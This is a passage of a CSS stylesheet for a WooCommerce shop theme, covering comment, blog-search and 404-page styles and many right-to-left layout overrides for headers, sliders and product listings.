.single .single-post-relate .item-relate-img a img:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.single .single-post-relate .item-relate-content .content-top {
  margin-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
}
.single .single-post-relate .item-relate-content .content-top .entry-meta {
  margin-bottom: 10px;
}
.single .single-post-relate .item-relate-content .content-top .entry-meta .meta-entry {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
  float: left;
}
.single .single-post-relate .item-relate-content .content-top .entry-meta .meta-entry i {
  margin-right: 8px;
}
.single .single-post-relate .item-relate-content .content-top .entry-meta .meta-entry a {
  color: #b3b3b3;
}
.single .single-post-relate .item-relate-content .content-top .entry-meta .meta-entry a:hover {
  color: #ffaa00;
}
.single .single-post-relate .item-relate-content .content-top .entry-meta .entry-date {
  margin-right: 23px;
}
.single .single-post-relate .item-relate-content .content-top .entry-meta .entry-comment {
  margin-right: 23px;
}
.single .single-post-relate .item-relate-content .content-top .entry-title h4 {
  margin: 0 0 9px;
}
.single .single-post-relate .item-relate-content .content-top .entry-title h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #222222;
  text-transform: uppercase;
  line-height: 22px;
}
.single .single-post-relate .item-relate-content .content-top .entry-title h4 a:hover {
  color: #ffaa00;
}
.single .single-post-relate .item-relate-content .content-top .entry-meta2 {
  margin-bottom: 14px;
}
.single .single-post-relate .item-relate-content a.read-more {
  font-family: RobotoRegular;
  font-size: 13px;
  color: #ffaa00;
}
.single .single-post-relate .item-relate-content a.read-more i {
  margin-right: 8px;
}
#comments {
  margin-bottom: 42px;
}
#comments .comment-title {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 20px;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 11px;
}
#comments .comment-title small {
  color: #222222;
}
#comments .commentlist .comment,
#comments .children .comment {
  margin-bottom: 30px;
}
#comments .commentlist .comment .author,
#comments .children .comment .author {
  display: inline-block;
  float: left;
  margin-right: 20px;
}
#comments .commentlist .comment .media-body .media .media-heading,
#comments .children .comment .media-body .media .media-heading {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 3px;
  margin-bottom: 6px;
}
#comments .commentlist .comment .media-body .media .media-heading .author-name,
#comments .children .comment .media-body .media .media-heading .author-name {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #222222;
}
#comments .commentlist .comment .media-body .media .media-heading .post-meta .time,
#comments .children .comment .media-body .media .media-heading .post-meta .time {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
  line-height: 20px;
}
#comments .commentlist .comment .media-body .media .media-heading .post-meta .time:after,
#comments .children .comment .media-body .media .media-heading .post-meta .time:after {
  content: '';
  display: inline-block;
  width: 1px;
  height: 10px;
  background: #b3b3b3;
  margin: 0 3px;
  -webkit-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
  -moz-transform: rotate(20deg);
  -o-transform: rotate(20deg);
  transform: rotate(20deg);
}
.rtl #comments .commentlist .comment .media-body .media .media-heading .post-meta .time:after,
.rtl #comments .children .comment .media-body .media .media-heading .post-meta .time:after {
  -webkit-transform: rotate(-20deg);
  -ms-transform: rotate(-20deg);
  -moz-transform: rotate(-20deg);
  -o-transform: rotate(-20deg);
  transform: rotate(-20deg);
}
#comments .commentlist .comment .media-body .media .media-heading .post-meta .reply a:after,
#comments .children .comment .media-body .media .media-heading .post-meta .reply a:after {
  content: '\f112';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 11px;
  margin: 0 0 0 3px;
}
.rtl #comments .commentlist .comment .media-body .media .media-heading .post-meta .reply a:after,
.rtl #comments .children .comment .media-body .media .media-heading .post-meta .reply a:after {
  margin: 0 3px 0 1px;
  content: '\f064';
  display: inline-block;
}
#comments .commentlist .comment .media-body .media .media-heading .post-meta .reply a:hover:after,
#comments .children .comment .media-body .media .media-heading .post-meta .reply a:hover:after {
  color: #ffaa00;
}
#comments .commentlist .comment .media-body .media .media-heading .post-meta .edit a:after,
#comments .children .comment .media-body .media .media-heading .post-meta .edit a:after {
  content: '';
  display: inline-block;
  width: 1px;
  height: 10px;
  background: #b3b3b3;
  margin: 0 3px;
  -webkit-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
  -moz-transform: rotate(20deg);
  -o-transform: rotate(20deg);
  transform: rotate(20deg);
}
.rtl #comments .commentlist .comment .media-body .media .media-heading .post-meta .edit a:after,
.rtl #comments .children .comment .media-body .media .media-heading .post-meta .edit a:after {
  -webkit-transform: rotate(-20deg);
  -ms-transform: rotate(-20deg);
  -moz-transform: rotate(-20deg);
  -o-transform: rotate(-20deg);
  transform: rotate(-20deg);
}
#comments .commentlist .comment .media-body .media .media-heading .post-meta span,
#comments .children .comment .media-body .media .media-heading .post-meta span {
  color: #b3b3b3;
  display: inline-block;
}
#comments .commentlist .comment .media-body .media .media-heading .post-meta span:last-child:after,
#comments .children .comment .media-body .media .media-heading .post-meta span:last-child:after {
  display: none;
}
#comments .commentlist .comment .media-body .media .media-heading .post-meta span a,
#comments .children .comment .media-body .media .media-heading .post-meta span a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
  line-height: 20px;
}
#comments .commentlist .comment .media-body .media .media-heading .post-meta span a:hover,
#comments .children .comment .media-body .media .media-heading .post-meta span a:hover {
  color: #ffaa00;
}
#comments ul.children {
  margin-left: 90px;
  margin-bottom: 30px;
}
#respond {
  margin-bottom: 60px;
}
#respond h2 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 30px;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 11px;
}
#respond .form-horizontal .cmm-box-top .control-group .input-block-level {
  width: 100%;
  border-radius: 0;
  padding: 10px 20px;
}
#respond .form-horizontal .cmm-box-top {
  margin-bottom: 10px;
}
.cmm-box-bottom .controls {
  margin-bottom: 21px;
}
.cmm-box-bottom .control-group .input-block-level {
  width: 100%;
  border-radius: 0;
  padding: 10px 20px;
}
.cmm-box-bottom .btn.btn-default {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  padding: 12px 25px 10px;
  border: none;
  border-radius: 0;
  background: #ffaa00;
}
.cmm-box-bottom .btn.btn-default:hover {
  opacity: 0.8;
}
.blog-search-content {
  margin-bottom: 150px;
}
.blog-search-content .entry {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.blog-search-content .entry .entry-thumb {
  margin-right: 30px;
}
.blog-search-content .entry .entry-content .title-blog {
  margin-bottom: 22px;
}
.blog-search-content .entry .entry-content .title-blog h3 {
  font-size: 18px;
}
.blog-search-content .entry .entry-content .title-blog h3 a {
  text-transform: capitalize;
  color: #1e1e1e;
}
.blog-search-content .entry .entry-content .title-blog h3 a:hover {
  color: #ffaa00;
}
.blog-search-content .entry .entry-content .entry-description {
  font-size: 14px;
  color: #545454;
  margin-bottom: 38px;
}
.blog-search-content .entry .entry-content .bl_read_more {
  text-align: right;
}
.blog-search-content .pagination.nav-pag {
  border: none;
  padding-top: 0;
}
.wrapper_404 {
  background: url('/images/icons/bg-404.png') no-repeat center center;
  width: 100%;
  height: auto;
  text-align: center;
}
.wrapper_404 .content_404 {
  padding: 80px 0 40px 0;
}
.wrapper_404 .content_404 .block-top {
  margin-bottom: 120px;
}
.wrapper_404 .content_404 .block-top h1 {
  color: #ffaa00;
  font-size: 32px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-weight: bold;
}
.wrapper_404 .content_404 .block-top .warning-code {
  font-size: 16px;
  font-weight: 600;
  color: #222;
}
.wrapper_404 .content_404 .block-middle {
  margin-bottom: 45px;
}
.wrapper_404 .content_404 .block-middle .note {
  margin-bottom: 16px;
  color: #222;
  font-weight: 600;
  font-size: 14px;
}
.wrapper_404 .content_404 .block-middle .note span {
  color: #ffaa00;
}
.wrapper_404 .content_404 .block-middle .etrostore_search_404 .top-search {
  float: none;
}
.wrapper_404 .content_404 .block-middle .etrostore_search_404 .top-search .topsearch-entry .form-search {
  width: 400px;
  max-width: 100%;
  height: 52px;
  line-height: 52px;
  background-color: #fff;
  overflow: hidden;
  border: 1px solid #ddd;
  margin: auto;
  position: relative;
}
.wrapper_404 .content_404 .block-middle .etrostore_search_404 .top-search .topsearch-entry .form-search .search-query {
  width: 100%;
  border: 0;
  margin: 0;
  height: 52px;
  line-height: 52px;
  text-indent: 30px;
  padding-right: 80px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .wrapper_404 .content_404 .block-middle .etrostore_search_404 .top-search .topsearch-entry .form-search .search-query {
  padding-right: 0;
  padding-left: 80px;
}
.wrapper_404 .content_404 .block-middle .etrostore_search_404 .top-search .topsearch-entry .form-search .form-button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 60px;
  background: #ffaa00;
  border: 0;
  font-size: 0;
  height: 52px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.wrapper_404 .content_404 .block-middle .etrostore_search_404 .top-search .topsearch-entry .form-search .form-button:before {
  content: "\f1d8";
  font-size: 14px;
  color: #fff;
  font-family: "微软雅黑",Arial, sans-serif;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wrapper_404 .content_404 .block-middle .etrostore_search_404 .top-search .topsearch-entry .form-search .form-button:hover {
  background: #996600;
}
.rtl .wrapper_404 .content_404 .block-middle .etrostore_search_404 .top-search .topsearch-entry .form-search .form-button {
  right: auto;
  left: 0;
}
.wrapper_404 .content_404 .block-bottom .btn-404 {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  color: #ffaa00;
  font-weight: bold;
  text-transform: uppercase;
}
.wrapper_404 .content_404 .block-bottom .btn-404:hover {
  color: #222;
}
.wrapper_404 .content_404 .block-bottom .btn-404 .fa {
  margin: 0 7px;
}
.rtl .wrapper_404 .content_404 .block-bottom .btn-404 .fa:before {
  content: "\f0a8";
}
.rtl .item-content .sale-off {
  right: auto;
  left: 15px;
}
.rtl .header.header-style2 .header-bottom .widget.widget_nav_menu .widget-inner ul li {
  float: right;
}
.rtl .header.header-style2 .header-bottom .widget.widget_nav_menu .widget-inner ul li:last-child {
  padding-left: 0px;
  padding-right: 7px;
}
.rtl .header.header-style2 .widget_sp_image .widget-inner img {
  float: left;
  margin: 0 10px 0 0;
}
.rtl .header.header-style2 .widget_sp_image .widget-inner .widget_sp_image-description {
  float: right;
}
.rtl .header.header-style2 .widget_sp_image .widget-inner .widget_sp_image-description p {
  text-align: left;
}
.rtl.home-style2 .vc_custom_1483433288493 {
  padding-right: 30px !important;
  padding-left: 0px !important;
}
.rtl.home-style2 .wrap-transport .row .item {
  border-left: 1px solid #d5d5d5;
}
.rtl .sw-recommend-product .item .item-inner .item-img,
.rtl .sw-trending-product .item .item-inner .item-img,
.rtl .sw-on-sales-product .item .item-inner .item-img {
  float: left;
}
.rtl .toprated-product .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content {
  float: right;
}
.rtl .toprated-product .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-img {
  float: left;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul {
  float: right;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li {
  float: right;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li a {
  border-right: 0;
  border-left: 1px solid #a6a6a6;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select ul li:last-child a {
  border-left: 0;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .childcat-slider .childcat-content {
  border-right: 4px solid #ffaa00;
  border-left: 1px solid #eaeaea;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .tab-content .wootab-best-seller {
  border-right: 0;
  border-left: 1px solid #eaeaea;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap {
  border-right: 0;
  border-left: 1px solid #eaeaea;
}
.rtl .sw-wootab-slider .resp-tab .category-slider-content .tab-content .tab-pane .woo-tab-container-slider .resp-slider-container .slick-slider .slick-track .item .item-wrap .item-detail .item-content .sale-off {
  left: 15px;
  right: auto;
}
.rtl .wrap-map .show-map .title-map h2 {
  float: right;
}
.rtl .wrap-map .show-map .title-map a {
  float: left;
}
.rtl .wrap-map .show-map .title-map a:after {
  content: "\f0d9";
  margin: 2px 7px 0 0;
}
.rtl .wrap-map .show-map .responsive-container .item .image h3:before {
  margin: -1px 0 0 9px;
}
.rtl .footer-style2 .shop-social ul {
  float: none;
}
.rtl .footer-style2 .wrap-newletters .store a {
  float: right;
  margin: 0 0 0 10px;
}
.rtl .footer-style2 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-email {
  float: right;
}
.rtl .header.header-style3 .header-top .top1 .call-us {
  padding: 8.5px 0 8.5px 13px;
}
.rtl .header.header-style3 .header-top #lang_sel {
  padding: 10.5px 0 10.5px 13px;
}
.rtl .header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li {
  float: right;
}
.rtl .header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li a {
  border-right: 0;
  border-left: 1px solid #a8a8a8;
}
.rtl .header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li:last-child a {
  padding-right: 13px;
  padding-left: 0;
  border-left: 0;
}
.rtl .header.header-style3 .top-login {
  margin: 0 39px 0 0;
}
.rtl .header.header-style3 .top-login ul li a {
  margin: 0 26px 2px 0;
}
.rtl .header.header-style3 .top-login ul li a:before {
  left: auto;
  right: 0;
}
.rtl .header.header-style3 .top-login ul li > span {
  margin: 0 26px 0 0;
}
.rtl .header.header-style3 .vertical_megamenus h3:before {
  margin-right: 0;
  margin-left: 20px;
}
.rtl .header.header-style3 .vertical_megamenus h3:after {
  margin-left: 0;
  margin-right: 20px;
}
.rtl .header.header-style3 .sale-off-friday .black-friday a.special {
  margin-right: 0;
  margin-left: 22px;
}
.rtl .header.header-style3 .sale-off-friday .black-friday a.buzz:before {
  right: auto;
  left: 0;
}
.rtl .sw-child-cat2 .child-top .box-title-right .view-all a i {
  margin: 0 8px 0 0;
}
.rtl.home-style3 .vc_custom_1486368252053 {
  padding-right: 0px !important;
  padding-left: 15px !important;
}
.rtl.home-style3 .vc_custom_1485165951109 {
  padding-right: 15px !important;
  padding-left: 10px !important;
}
.rtl.home-style3 .wrap-transport .row .item {
  border: none;
}
.rtl .woocommerce-error,
.rtl .woocommerce-info,
.rtl .woocommerce-message {
  padding: 1em 3.5em 1em 2em !important;
}
.rtl .woocommerce-error:before,
.rtl .woocommerce-info:before,
.rtl .woocommerce-message:before {
  left: auto;
  right: 1.5em;
}
.rtl .wpb_tabs .wpb_tabs_nav li {
  float: right;
  margin: 0 0 0 1px;
}
.rtl .col-lg-1,
.rtl .col-lg-2,
.rtl .col-lg-3,
.rtl .col-lg-4,
.rtl .col-lg-5,
.rtl .col-lg-6,
.rtl .col-lg-7,
.rtl .col-lg-8,
.rtl .col-lg-9,
.rtl .col-lg-10,
.rtl .col-lg-11 {
  float: right;
}
.rtl .vc_col-sm-1,
.rtl .vc_col-sm-2,
.rtl .vc_col-sm-3,
.rtl .vc_col-sm-4,
.rtl .vc_col-sm-5,
.rtl .vc_col-sm-6,
.rtl .vc_col-sm-7,
.rtl .vc_col-sm-8,
.rtl .vc_col-sm-9,
.rtl .vc_col-sm-10,
.rtl .vc_col-sm-11 {
  float: right;
}
.rtl .pull-left {
  float: right;
}
.rtl .pull-right {
  float: left;
}
.rtl .column-1,
.rtl .column-2,
.rtl .column-3,
.rtl .column-4,
.rtl .column-5,
.rtl .column-6,
.rtl .column-7,
.rtl .column-8,
.rtl .column-9,
.rtl .column-10 {
  float: right;
}
.rtl .fa-caret-right:before {
  content: "\f0d9";
}
.rtl .fa-angle-right:before {
  content: "\f104";
}
.rtl .fa-angle-left:before {
  content: "\f105";
}
.rtl .woocommerce .item-bottom,
.rtl .item-bottom {
  left: auto;
  margin-left: 0;
  right: 50%;
  margin-right: -69px;
}
.rtl .woocommerce .item-bottom .button,
.rtl .item-bottom .button {
  float: right;
  margin: 0 0 0 2px;
}
.rtl .woocommerce .item-bottom .yith-wcwl-add-to-wishlist,
.rtl .item-bottom .yith-wcwl-add-to-wishlist {
  margin: 0 0 0 2px;
  float: right;
}
.rtl .woocommerce .item-bottom .fancybox,
.rtl .item-bottom .fancybox {
  float: right;
}
.rtl.woocommerce div.product form.cart .button {
  float: right;
}
.rtl.woocommerce div.product form.cart div.quantity {
  float: right;
  margin: 0 0 0 20px;
}
.rtl.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.rtl.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
  text-align: right !important;
}
.rtl.woocommerce form table.shop_table.shop_table_responsive tbody tr td,
.rtl.woocommerce-page form table.shop_table.shop_table_responsive tbody tr td {
  text-align: right !important;
}
.rtl.woocommerce .widget_price_filter .price_slider_amount #min_price,
.rtl.woocommerce .widget_price_filter .price_slider_amount #max_price,
.rtl .widget_price_filter .price_slider_amount #min_price,
.rtl .widget_price_filter .price_slider_amount #max_price {
  float: right;
  margin-left: 2px;
  margin-right: 0;
}
.rtl.woocommerce .widget_price_filter .price_slider_amount #max_price,
.rtl .widget_price_filter .price_slider_amount #max_price {
  margin-right: 0;
  margin-left: 8px;
}
.rtl.woocommerce .widget_price_filter .price_slider_amount .button,
.rtl .widget_price_filter .price_slider_amount .button {
  float: right;
}
.rtl .item-content .product-countdown .countdown-row .countdown-section .countdown-amount:after {
  left: -4px;
  right: auto;
}
.rtl #lang_sel {
  padding: 11px 0 11px 13px;
}
.rtl #lang_sel a.lang_sel_sel:after {
  margin-left: 0;
  margin-right: 4px;
}
.rtl #lang_sel img.iclflag {
  margin-right: 0;
  margin-left: 5px;
}
.rtl #lang_sel > ul.nav > li > a {
  border-left: 1px solid #a8a8a8;
  border-right: 0;
  padding-left: 14px;
  padding-right: 0;
}
.rtl #lang_sel > ul.nav > li > ul {
  left: auto;
  right: 0;
}
.rtl #lang_sel > ul.nav > li > ul li a .iclflag {
  margin-right: 0;
  margin-left: 13px;
}
.rtl #lang_sel > ul.nav > li > ul:before {
  right: auto;
  left: 0;
}
.rtl .currency_w > li > a:after {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .currency_w > li .currency_switcher {
  left: auto;
  right: 0;
}
.rtl .header .header-top .top1 .call-us {
  padding: 9px 0 9px 13px;
}
.rtl .header .header-top .top2 .widget.widget_nav_menu .widget-inner ul li {
  border-right: 0;
  border-left: 1px solid #a8a8a8;
}
.rtl .header .header-top .top2 .widget.widget_nav_menu .widget-inner ul li:last-child {
  border-left: 0;
}
.rtl .header .header-top .top2 .widget.widget_nav_menu .widget-inner ul li a:hover {
  color: #ffaa00;
}
.rtl .header .header-top .top2 .widget.widget_nav_menu .widget-inner ul li:last-child a {
  padding-left: 0;
  padding-right: 13px;
}
.rtl .header .header-top .sidebar-account .account-title {
  border-right: 0;
  border-left: 1px solid #a8a8a8;
}
.rtl .header .header-top .sidebar-account .top-login ul li a:before {
  margin-right: 0;
  margin-left: 14px;
}
.rtl .header .header-mid .top-form.top-search .topsearch-entry input {
  margin: 0 0 0 1px;
  float: right;
}
.rtl .header .header-mid .top-form.top-search .topsearch-entry .cat-wrapper {
  float: right;
}
.rtl .header .header-mid .widget.widget_nav_menu .widget-inner ul li {
  float: right;
}
.rtl .header .header-mid .widget.widget_nav_menu .widget-inner ul li:last-child {
  padding-left: 0px;
}
.rtl .wrap-vertical .wrap-title .mega-left-title:before {
  margin: 0 0 0 10px;
}
.rtl .wrap-transport .row .item {
  border-right: 0;
  border-left: 1px solid #efefef;
}
.rtl .wrap-transport .row .item .icon {
  float: right;
  margin: 0 0 0 15px;
}
.rtl .wrap-transport .row .item .content {
  text-align: right;
}
.rtl .wrap-transport .row .item:last-child {
  border-left: 0;
}
.rtl .wrap-transport-style2 .row .item,
.rtl .wrap-transport-style3 .row .item {
  border: none;
}
.rtl .box-title h3:before {
  right: auto;
  left: -9px;
  border-left: 0;
}
.rtl .box-title a {
  margin: 0 21px 0 0;
}
.rtl .box-title a:after {
  margin: 0 8px 0 0;
}
.rtl .countdown-slider .resp-slider-container .banner-content {
  float: right;
}
.rtl .countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap {
  border-right: 0;
  border-left: 1px solid #eaeaea;
}
.rtl .countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section .countdown-amount:after {
  left: -4px;
  right: auto;
}
.rtl .sw-child-cat .child-top .childcat-content ul {
  margin: 0 11px 0 0;
  float: right;
}
.rtl .sw-child-cat .child-top .childcat-content ul li a {
  border-right: 0;
  border-left: 1px solid #a6a6a6;
}
.rtl .sw-child-cat .child-top .childcat-content ul li:last-child a {
  border-left: 0;
}
.rtl .sw-child-cat .child-top .view-all {
  float: left;
  margin: 0 0 0 18px;
}
.rtl .sw-child-cat .child-top .view-all a i {
  margin: 0 8px 0 0;
}
.rtl .sw-child-cat .childcat-slider-content {
  float: right;
}
.rtl .sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap {
  border-right: 0;
  border-left: 1px solid #eaeaea;
}
.rtl .sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .sale-off {
  right: auto;
  left: 15px;
}
.rtl .sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section .countdown-amount:after {
  right: auto;
  left: -4px;
}
.rtl .sw-child-cat .best-seller-product .wrap-content .item .item-inner .item-img {
  float: left;
}
.rtl .testimonial-slider .carousel-inner .item .item-inner {
  float: right;
}
.rtl .testimonial-slider .carousel-inner .item .item-inner .image-client a {
  display: block;
}
.rtl .testimonial-slider .carousel-inner .item .item-inner .client-say-info {
  padding: 24px 58px 51px 30px;
  margin-left: 0;
  margin-right: 35px;
}
.rtl .testimonial-slider .carousel-inner .item .item-inner .client-say-info .client-comment:after {
  content: '\f10d';
  right: auto;
  left: -15px;
}
.rtl .testimonial-slider .carousel-inner .item .item-inner .client-say-info .name-client h2 {
  float: right;
  border-right: 0;
  border-left: 1px solid #b3b3b3;
  padding: 0 0 0 10px;
}
.rtl .testimonial-slider .carousel-inner .item .item-inner .client-say-info .name-client p {
  padding: 0 10px 0 0;
  float: right;
}
.rtl .products-nav .view-mode-wrap {
  margin-right: 0;
  margin-left: 180px;
}
.rtl .products-nav .view-mode-wrap .view-mode a {
  float: right;
}
.rtl .products-nav .catalog-ordering {
  float: right;
}
.rtl .products-nav .catalog-ordering .orderby-order-container {
  float: right;
}
.rtl .products-nav .catalog-ordering .orderby-order-container span.sort {
  margin-right: 0;
  margin-left: 5px;
}
.rtl .products-nav .catalog-ordering .orderby-order-container .show-product {
  margin-right: 0;
  margin-left: 10px;
  float: right;
}
.rtl .products-nav .catalog-ordering .orderby-order-container ul {
  float: right;
}
.rtl .products-nav .catalog-ordering .orderby-order-container ul li span.current-li:before {
  left: 20px;
  right: auto;
}
.rtl .products-nav .catalog-ordering .orderby-order-container ul li a {
  padding: 0 0 0 15px;
}
.rtl .products-nav .catalog-ordering .orderby-order-container ul li ul li a {
  padding: 0 15px;
}
.rtl .products-nav .catalog-ordering .orderby-order-container ul.order {
  margin-right: 0;
  margin-left: 100px;
}
.rtl .products-nav .catalog-ordering .orderby-order-container ul.order li a {
  border-left: 1px solid #d7d7d7;
  border-right: 0;
  padding: 0 15px;
}
.rtl .products-nav .catalog-ordering ul.sort-count li span.current-li {
  padding: 0 15px 0 29px;
}
.rtl .products-nav .catalog-ordering ul.sort-count li span.current-li:before {
  right: auto;
  left: 12px;
  border-left: 0;
  border-right: 1px solid #d7d7d7;
  padding: 0 9px 0 0;
}
.rtl .products-nav .woocommerce-pagination {
  float: left;
}
.rtl .products-nav .woocommerce-pagination .products-page {
  float: right;
  margin-right: 0;
  margin-left: 16px;
}
.rtl .products-nav .woocommerce-pagination .note {
  float: right;
  padding: 8px 0 8px 10px;
}
.rtl .products-nav .woocommerce-pagination .page-numbers li {
  float: right;
}
.rtl .products-nav .woocommerce-pagination .page-numbers li .next.page-numbers:before {
  content: '\f0d9';
}
.rtl .products-nav .woocommerce-pagination .page-numbers li .prev.page-numbers:before {
  content: '\f0da';
}
.rtl .products-loop.grid li .products-entry .item-detail .item-img .sale-off {
  right: auto;
  left: 15px;
}
.rtl .products-loop.list li .products-entry .item-detail .item-img {
  float: right;
  margin-right: 0;
  margin-left: 29px;
}
.rtl .products-loop.list li .products-entry .item-detail .item-img .sale-off {
  right: auto;
  left: 15px;
}
.rtl .products-loop.list li .products-entry .item-detail .item-content .item-bottom .add_to_cart_button:before,
.rtl .products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_external:before,
.rtl .products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_grouped:before {
  margin-left: 8px;
  margin-right: 0;
}
.rtl .single-product .product_detail .content_product_detail .product-info .in-stock {
  margin-right: 0;
  margin-left: 24px;
}
.rtl .single-product .product_detail .content_product_detail .variations_form .variations tbody tr td {
  float: right;
}
.rtl .single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.label label {
  padding: 5px 0 4px 26px;
}
.rtl .single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.value select {
  padding: 9.5px 10px 9.5px 50px;
}
.rtl .single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.value .reset_variations {
  margin-left: 0;
  margin-right: 12px;
}
.rtl .single-product .product_detail .content_product_detail .cart .single_add_to_cart_button {
  margin: 0 0 0 2px;
}
.rtl .single-product .product_detail .content_product_detail .cart .single_add_to_cart_button:before {
  margin-right: 0;
  margin-left: 8px;
}
.rtl .single-product .social-share .title-share {
  float: right;
  margin-right: 0;
  margin-left: 22px;
}
.rtl .single-product .social-share a {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.rtl .single-product .tabs .tabbable .nav-tabs li {
  float: right;
}
.rtl .single-product .tabs .tabbable .nav-tabs li a {
  border-right: 0;
  border-left: 1px solid #e8e8e8;
}
.rtl .sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-img .sale-off {
  right: auto;
  left: 15px;
}
.rtl .sw_related_upsell_widget .res-button {
  top: -6px;
}
.rtl .sw_related_upsell_widget .res-button.slick-next {
  right: auto;
  left: 29px;
}
.rtl .sw_related_upsell_widget .res-button.slick-next:before {
  content: '\f054';
}
.rtl .sw_related_upsell_widget .res-button.slick-prev {
  right: auto;
  left: 0;
}
.rtl .sw_related_upsell_widget .res-button.slick-prev:before {
  content: '\f053';
}
.rtl .category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .meta-entry {
  float: right;
}
.rtl .category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .meta-entry i {
  margin-right: 0;
  margin-left: 8px;
}
.rtl .category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .entry-date {
  margin-right: 0;
  margin-left: 23px;
}
.rtl .category-contents .blog-content-grid .entry .entry-content .content-top .entry-meta .entry-comment {
  margin-right: 0;
  margin-left: 23px;
}
.rtl .category-contents .blog-content-grid .entry .entry-content .readmore a i {
  margin-right: 0;
  margin-left: 8px;
}
.rtl .category-contents .blog-content-list .entry .entry-thumb {
  float: right;
  margin: 0 0 0 30px;
}
.rtl .category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry {
  float: right;
}
.rtl .category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry i {
  margin-right: 0;
  margin-left: 8px;
}
.rtl .category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .entry-date {
  margin-right: 0;
  margin-left: 23px;
}
.rtl .category-contents .blog-content-list .entry .entry-content .content-top .content-top-in .entry-meta .entry-comment {
  margin-right: 0;
  margin-left: 23px;
}
.rtl .category-contents .blog-content-list .entry .entry-content .readmore a i {
  margin-right: 0;
  margin-left: 8px;
}
.rtl .category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry {
  float: right;
}
.rtl .category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .meta-entry i {
  margin-right: 0;
  margin-left: 8px;
}
.rtl .category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .entry-date {
  margin-right: 0;
  margin-left: 23px;
}
.rtl .category-contents .blog-content-default .entry .entry-content .content-top .content-top-in .entry-meta .entry-comment {
  margin-right: 0;
  margin-left: 23px;
}
.rtl .category-contents .blog-content-default .entry .entry-content .readmore a i {
  margin-right: 0;
  margin-left: 8px;
}
.rtl .single .entry-wrap .entry-content .content-single-top .entry-meta .meta-entry {
  float: right;
}
.rtl .single .entry-wrap .entry-content .content-single-top .entry-meta .meta-entry i {
  margin-right: 0;
  margin-left: 8px;
}
.rtl .single .entry-wrap .entry-content .content-single-top .entry-meta .entry-date {
